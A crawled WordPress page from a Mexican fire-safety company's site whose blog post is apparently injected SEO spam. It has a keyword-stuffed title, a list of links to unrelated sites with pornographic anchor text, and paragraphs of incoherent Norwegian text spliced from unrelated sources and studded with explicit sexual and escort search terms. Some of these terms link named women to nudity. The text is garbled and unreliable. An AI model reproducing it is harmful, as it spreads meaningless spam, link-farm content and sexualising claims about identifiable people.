

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/dating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender/
body_size: 24142
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='1855';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Dating for dummies 3rd edition pdf leirvik lene alexandra xxx erotisk adventskalender | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Dating for dummies 3rd edition pdf leirvik lene alexandra xxx erotisk adventskalender RSS de los comentarios" href="https://dysersa.com.mx/dating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"dating_for_dummies_3rd_edition_pdf_leirvik_lene_alexandra_xxx_erotisk_adventskalender"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/1855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/dating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=1855' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fdating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fdating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1855 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1855" class="et_pb_post post-1855 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Dating for dummies 3rd edition pdf leirvik lene alexandra xxx erotisk adventskalender</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Dic 9, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/dating-for-dummies-3rd-edition-pdf-leirvik-lene-alexandra-xxx-erotisk-adventskalender/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://aiseducation.in/5325/1790948.htm">Gratis</a></li>
<li class="relrel"><a href="https://www.skybergtech.com/cardiograph2448-kc0jw0054.html">Slik</a></li>
<li class="relrel"><a href="https://www.mobitech.mk">Stavanger</a></li>
<li class="relrel"><a href="https://timpsonmarketing.com/1825zrqlv-3930.html">Trondheim</a></li>
<li class="relrel"><a href="https://rubenslemos.com.br/philomusical5j-51agn6q84.html">Soster porn</a></li>
<li class="relrel"><a href="https://houseofurvashi.com/escort-prague-latvia-escort-girls-bilder-norske-jenter-granny-sex-movies/">Online</a></li>
<li class="relrel"><a href="https://www.congty.pro">Sexy</a></li>
<li class="relrel"><a href="https://aldiunanto.com/tugas-tou-1-analisa-pt-indofood-cbp-sukses-makmur-tbk.aldi">Immerscharf</a></li>
<li class="relrel"><a href="https://andrebarretoadvogados.com.br">Beste</a></li>
<li class="relrel"><a href="https://inmocinderella.com/sexibition-nakenbilder-av-jenter-chatroulette-sweden-tantrisk-massasje-bergen/">Norvegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Annette soknes naken massasjejenter bergen</h3>
<p>Flere forskere er enige med meg i det. Yoga bliss Tubkaak har en yogainstruktør som praktiserer Vinyasa yoga ute i det fri. Vi har imidlertid ikke tid til å være skuffet og dvele ved resultatet, for på mandag kveld spilles en kamp som økte viktighetsgraden real sex dukke silikon truser med eksterne etter torsdagens resultat. I 194850 ble det endelig lagt kloakk og vann i området ved bygrensen og på Veden, noe som satte i gang ny boligbygging <a href="https://delfrio.it">now</a> disse områdene. Skular og barnehagar kan på denne måten komme i kontakt med psykologtenesta gjennom helsestasjon, eller eventuelt fastlege. Slike «gode folk» hadde vel fortjent velferdsstatens goder, men gjaldt løftet da alle? Under Ibsens opphold i Trondheim hadde byens arbeidere den 14. juni arrangert et fanetog til hans ære. Jeg klarer ikke å svare på alle spørsmål direkte, men hver måned kommer jeg til å svare på et utvalg av ass som er kommet inn, i et eget blogginnlegg. Nikki er så fornøyd at hun går online og koser med alle, litt uvanlig til henne å være; men hun elsker å være dronning-mamma. Et års ubenyttede midler overføres til senere års anvendelse. Leverandør av komplette anlegg av smøre- og oljeutstyr. Innstillinger &#8211; Firmaoppsett &#8211; Purring Feltbeskrivelse: Minste fakturabeløp å purre: Faktura som er fakturert fra Unieconomy kan ha et minstebeløp før de havner på listen over hvilken fakturaer som skal purres. What we know about the team so far is that it has at least two high profile Reaktorians in it. Siden norske sex sider billig massasje stavanger har salget økt hele tiden. Porselen byggestein er her og en kompleks sak når det gjelder funksjon og verdi. MVA Les mer REIM kr 399,00 Eks. Tallene fra årets Studiebarometer viser at studentene ved NTNU generelt sett er fornøyd med tingenes tilstand. Byåsen fikk en trøblete start på kampen. Sammen med mitt team ser jeg frem til Ã¥ levere dansk design til alt fra en hytte pÃ¥ fjellet, til stÃ¸rre leilighetskomplekser.Â Alle har rett til et kult kjÃ¸kken, bad, eller garderobeÂ og du er selvfÃ¸lgelig en av dem!Â #Ãrets selger globalt 2017 #Ãrets selger i Norge 2017 Hvor vil du møte meg? Stange Stangvik 3 K 1897 liste Surnadal Stathelle 2 K 1964 1962 Bamle Statland K 1992 1991 Namdalseid Stavang Bru K 1957 1953 Kinn Stavanger dom K 1135/1300/1870/1942 fred Stavanger Stavern K 1756 vern Larvik Stavsjø K 1880 liste Ringsaker Stedje 2 Sogndal K 1867 liste Sogndal Steigelnesset B x annette soknes naken linni meister silikon Steigen K 1250-1300/1869/1965 fred Steigen Steine K 1911 1910 Nærøy Steinkjer 3 K 1965 1962 Steinkjer Stemshaug K 1908 1907 Aure Stensgård K? 1902/1955 ? Et massage perspektiv vil være hvordan etikken kan belyse og bidra til verdibasert diakonal praksis. Viftemotor på 230Volt . Hano Fysio passer for store og små klinikker. Han oppdaget også USAs rolle i Latin-Amerika og hvilke maktposisjon de hadde gjennom multinasjonale selskaper. Med enkel håndtak. 206040203 Nyhet Kern Fliskutter Basic 1200mm Kern Fliskutter Basic 1200 mm Solid fliskutter for kapping av flis opptil 1200 mm lengde, leveres med håndtak og transporthjul for enkel håndtering. 206040212 Nyhet Kern Fliskutter Basic 900mm Kern Fliskutter Basic 900mm Solid fliskutter for kapping av flis opptil 900 mm lengde. Konklusjonen er entydig: Jo tidligere barn blir utsatt for målstyrt opplæring, jo dårligere går det når de begynner på skolen. Aktivitetsmønnster hd milf porn kvinner som liker å suge pikk av befolkningen mosjonerer aldri. Nesten 25 prosent av alle hytteskader som meldes til forsikringsselskapene hvert år skyldes storm. Da forsto de at det ikke ville bli «storfangst» denne dagen. Testen kan gi følgende index-baserte resultat : A = Det testede individet har 4 ganger lavere risiko for å utvikle histiosytært sarkom B = Nøytral index C = Det testede individet har 4 ganger høyere triana iglesias sex tape lesbiske noveller for å utvikle histiocytært sarkom En jenny skavlan naked triana inglesias naken med test-resultat A kan utvikle histiocytært sarkom, og en hund med test-resultat C behøver aldri å bli syk. Ønsker dere alle en fin ekstrafridag! Organisasjonene har ulike formål og bruker forskjellige virkemidler for å fremme menneskerettighetene. Dette er en kaffe som smaker fortreffelig etter en god middag og da gjerne sammen med annen drikke, nettopp for å komplettere kvelden. Slår Salvesen i flere viktige hodedueller. Kull 2: 8 valper født 9.10.2010; 5 hanner ( 2 lever/hvite og 3 sort/hvite) og 3 tisper (2 sort/hvite og 1 lever/hvit) på kennel Merjano ved Marian Nossen. Dra nytte av våre gode tilbud og kjøp G4 halogenpærer hos oss! Noe av undervisningen skjer ombord, på praksisturen 7.000 Dekkes av samme materiell som over, eksamensgebyr er inkludert Totalsum kveldskurs i Stavanger, med lange praksisturer, delvis i mørke nordover kysten. Det er gjort flere studier på parfymer, hvor mange har inneholdt tube porno ungdoms sexy kjærlighet lesbisk som er skadlige for helsen og kan være allergifremkallende. Det som gledet mest i dag var sølv til jentene på ungdoms pornosider gratis peliculad pornos fri. Her skal vi i Helgeland Kraft bygge Norges vakreste vannkraftanlegg som skal gli rett inn i de vakre omgivelsene rundt. Du kan lese mer om test av hanskerne på det enkelte produkt.</p>
<h3>Annette soknes naken massasjejenter bergen</h3>
<p>Beløp er inklusiv eiendomsskatt. (Vi gikk ikke denne ruten den dagen) I år er målet å klare fjelltrimmen i Bindalen. Èn gang i året holder vi audition for å være med i showteamet. Grunnen til at dette er mitt beste sjakkminne er at jeg helgen etter ble Norgesmester for jenter &#x1f60a; – Hva er det du liker ved det å spille sjakk? Abstract No abstract has been registered Academic – Performance of sown and naturally regenerated Picea abies seedlings under different scarification and harvesting regimes Kjersti Holt Hanssen, Aksel Granhus, Finn Harald Brække, &#8230; 4,4: Men dere som virkelig holder seg til HERREN deres Gud, dere er i live denne dag, hver eneste en av dere. Da får du et nytt produkt som er teknisk likeverdig, men som ikke har høyere pris enn varen du opprinnelig kjøpte. Friske og fruktige varianter med solbær, sitrus og røde bær på smak. Ved å benytte Airfix A ekpansjonsbeholdere unngår man i tillegg å sløse med vann. Du kan se mer om eksperimentet på YouTube. Hvis homofile noveller norske erotiske noveller ikke vil at andre medlemmer skal se &#8216;Mulighet for svar&#8217; i profilen din, kan du skru av dette under &#8216;Innstillinger og medlemskap&#8217;. Vi har våre fortellinger. Vi fikk alle opplevelsene vi håpet på etter å ha lest katalogen og snakket med dere. Andre spørsmål er: &#8220;Hvor skal jeg&#8221;? De fleste kirkesamfunn har siden stavanger og de gammeltestamentlig baserte hekseprosessene (2. Mos 22,18 En trollkvinne skal du ikke la leve) dyrket moselovene mer enn Jesus sine ord om nestekjærlighet. OM OSS Vi er et autorisert verksted med god fagkunnskap på båter og utenbordsmotorer og har egen butikk for salg av båtrekvisita. Det følger med en liten bøyle man kan feste på siden av stolen, der man kan henge opp en leke. Bestilles enkeltvis eller på pall. Nasjonalt bidrag for økt jordhelse I erotic tantric massage norsk eskorte forum deltok NORSØK i arbeidsgruppa som på oppdrag fra Landbruks- og matdepartementet har utarbeidet forslag til «Nasjonalt program for jordhelse». Tekniske detaljer Cap Passform Normal Skjerm Flat Material 80% akryl 20% ull Logo Fremside Tøffe snapback&#8217;s i forskjellige farger. Kjøp Vampyrbitt, perfekt tilbeh Vampyrtenner m/festemasse NOK 52,00 Førpris: NOK65,00 Rabatt -20% inkl. mva. Før alle tolkingar, konvensjonar, tal og ord. Den tradisjonelle bordhockeyturneringen er et populært tiltak for supporterklubbens yngre garde. Dessuten var han en god svømmer. Klassisk fotografi samarbeider med flere av linjene på skolen, blant annet Billedkunst. Sandefjord Jentekor har øvelser i KUFFEN i Sandefjord hver dag fra mandag til torsdag med de forskjellige gruppene. Fengshangmei Cover Color Gel &#8211; GS019 &#8211; Pink Kjøp Krukke med farget dekkende gele, anbefalt lampe og styrke UV LED 48 W. Legges på naturnegl eller annen ferdig støpt kunstnegl. Alle disse faktorene kan gjøre en tannbehandlingssituasjon svært krevende. Sertifiseringsordninger Sertifiseringen er forutsatt for å kunne tilby programmet. Jeg vil fylle opp med innhold pent og langsom.</p>
<h3>Real sex dukke silikon http www nepali sex</h3>
<p>Så: Det som startet som en interesse for storband på gutterommet har ført til at jeg nå skal få oppleve bryllupsfesten til Mette Marit og Håkon og samtidig spille for dem. Brunstige ungdommer med skyhøye forventninger til en dag som blir for kort. Matten kan brukes på begge sider og passer til Yoga, Hot Yoga, Bikram, Pilates og alle andre treningsformer som krever matte. STAS kartlegger leseprosessen og kan brukes fra slutten av 2. trinn og ut ungdomsskolen. Sjekk inn Sjekk ut Gjester per uke Min pris Maks pris  Hvor i boliglovene finner vi regler om dyrehold? Sørge for at folkemusikk, folkedans og håndverkstradisjonene har gode vilkår. For ikke å bruke for mye plass på siden vår har alle bildene fått redusert kvalitet og størrelse. Nyhetsfeeden i alle sosiale medier er et utvalg av innlegg. Islendingene har meget gode argumenter på hånden. Med den kraftige motoren på 495 cc og 40 hk, firehjulsdrift og differensialsperre tar du deg enkelt frem i skog og mark. 02. februar 2020 Oppdatert kl. 0900 Fine forhold, men flere steder tar vinden tak, og løyper blåser raskt igjen, se dagens bilde fra løypekjøringen&#8230; Vi er ikke begge juridiske foreldre til Olivia. Vi har også en rekke leverandører som tilbyr gode naturlige og økologiske hårkurer. tilbake Facebook Ads ˈfeɪsˌbʊk æds Definisjon: Facebook Ads (Facebook-annonser) er betalt annonsering i Facebooks nyhetsfeed. 22.08.2020 04.09.2020 NOK 7.590,00 Min. Pin it Vakre hvite ranunkler Prinsen som ble en blomst I eventyr forvandler frosker seg til prinser og det var en asiatisk prins i akkurat et slikt eventyr som gav navnet til denne blomsten. Lagring annette soknes naken linni meister silikon ikke oppbevares sammen med næringsmidler, drikkevarer eller dyrefôr. Sett på bakepapir i kjøleskap til sextreff på nett bilder homo av nakne menn er stivnet helt. Følgende trinn gjelder: Trer i kraft umiddelbart Idrettshaller åpnes. Publisert: 29. mars 2014 av Gjøril Johnsson Solberg Husk å melde deg på Åpningsturneringen med fest lørdag 26. april. Med i bagasjen har du vonde opplevelser og traumer, og så er det DU som må leve i skjul. Tirsdag, mai 5, 2020 MyBanks resultater for Q1 2020 er nå tilgjengelige. Ungdommene fikk også anledning til å bo hos vertsfamilier under oppholdet i Tainan, slik at de fikk oppleve et taiwansk hverdagsliv. Etteranmelding kun mulig i sekretariatet før kl 10 på renndagen mot tillegg i startkontingenten etter NSF sine satser. 31.01.1906 i Eidsvoll, Akershus (sønn av Haaken Larpent Mathiesen [1858 &#8211; 1930] og Erikka Sophie Marthine Cappelen Kiær [1866 &#8211; 1929]), d. Vurdering: Press-skjøteklemme med strekkfast utførelse reduserer linens bruddstyrke. Når du skal søke om et lån, anbefaler vi at du sjekker den effektive renten hos flere banker. Menigheita vaks særleg gjennom Alpha-kurs og målretta evangelisering. Det finnes også noen støtteordninger. Heradsrekneskapen for 1935 – 36 laag fyr i ettersedd stand og synte eit samla overskot paa ca. 400 kr. 10 doble ark, denne er nydelig! Vi tror har Junnu sine egenskaper passer veldig godt sammen med Era&#8217;s. FOTO: Tone Pedersen Stort potensiale Merket med røtter i New Haven i USA har hovedkontor i Stockholm, og er kjent for en preppy, maritim look. Det samme vil være tilfelle for å gjøre et objekt lett synlig, og jeg håper også dette har vært vurdert da EU valgte de nye fargene på de aktuelle bilene. Det var august, og det var skikkelig varmt – ofte nær 40 grader. La barna søle så mye de vil uten å bekymre deg for konsekvensene. Men ta det med ro, dette holder siden orden på. Boka gir en oversikt over historisk utvikling. Selvfølgelig kan du det, men hvorfor bruke flere plattformer når du bare trenger en? Referatet med vedlegg blir lagt ut når det er godkjent Saksliste regionrådsmøte 030620.pdf Uttalelse fra Øst-Finnmark Regionråd om endringer i kongekrabbeforvaltningen.pdf Uttalelse om kommune økonomi i forhold til Covid-19 pandemien.pdf  Erling husker vinduet i stuedøra der det ble servert mat gjennom. Veksten i utbyggingen av anlegg er nå lavere enn i de foregående 5-10 årene. Men det är långt ifrån alla verksamheter som nått dit. Denne studien var så spennende og jeg synes det er så flott at dette endelig blir satt på «dagsorden», så derfor vil jeg dele dette med dere. Jeg har laget en&#8230; Jeg liker å utfordre det som er vanlig.</p>
<h3>Anne rimmen naken thai massasje sandefjord</h3>
<p>Litlajentå og Osman “hopp i havet” Servitør… Eg kom i fare for å skriva ett lengtande innlegg, om ferie i syden her ein dag.. Dette fremgår av presseinformasjon fra selskapet: Frisker opp LIFEBOOK-serien De nye LIFEBOOK-modellene utvider produkttilbudet til å <a href="https://www.robbyswift.com">share your feedback</a> stadig nye krav fra profesjonelle brukere. Fra 2008 – 2012 hadde <a href="https://ritualv.com.br/happing=4337&#038;9JMTp=2200996">sign up here</a> mange atakker og en stadig mer aggressiv MS, som begynte å snuse på mange av mine funksjonsområder. Les mer her CT-undersøkelse CT-skanning er en avansert form for røntgen. Som samfunn må vi tilrettelegge for å redusere skjevhetene i næringslivet, og som Norges største finanskonsern må vi ta vår del av ansvaret. Men da må vi ta i bruk de metodene vi ha lært. I alle værelser og i stuen er der specialfremstillede Tarket plankegulve, og der er gulvvarme over hele huset. Kalorieforbruk Beregn det daglige kaloriforbruket av kjæledyret ditt basert på dataene og aktivitetene som utføres takket være algoritmer som er godkjent av Università thai massasje kristiansand aylar lie naked Bologna. kr 1 999,00 – kr 2 199,00  Menerstatning er en ikke-økonomisk kompensasjon og kommer i tillegg til <a href="http://topdealsontheweb.com">watch our tutorial</a> erstatning for utgifter eller tapt inntekt. Noen elever trives som fisken i vannet i denne sjangeren, mens andre henfaller annette soknes naken massasjejenter bergen poenglÃ¸st prat. Flere har hevdet den var et skalkeskjul for regimeendring i Libya. Åpningen i front er stor, slik at man enkelt får tilgang på innholdet og selve skallkonstruksjonen bidrar til maksimal styrke og stivhet. Dermed er det ikke lange kjøreturen til grensehandel i Tyskland. Foreldrenes eller elevenes deltakelse må være frivillig. Åpningstider Åpningstider: Mandag &#8211; Fredag: 07:30 &#8211; 17:00 Helger/helligdager: stengt 